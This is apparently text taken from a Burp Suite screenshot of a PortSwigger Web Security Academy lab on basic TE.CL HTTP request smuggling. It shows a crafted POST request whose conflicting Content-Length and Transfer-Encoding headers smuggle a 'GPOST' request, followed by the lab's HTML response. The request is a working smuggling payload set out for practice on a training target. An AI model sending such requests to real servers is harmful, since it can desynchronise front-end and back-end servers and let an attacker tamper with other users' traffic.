 Send Cancel < > Target: https://0a05001b043e40c28179ed4000a60029.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a05001b043e40c28179ed4000a60029.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 5 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=nPN41QOMgVWGvevk2IUYZ8TD2wU8ajDI; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8270
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
Inspector
Selection 5 (0x5)
Selected text
0 \r \n
\r \n
Decoded from: URL encoding
0 \r \n
\r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2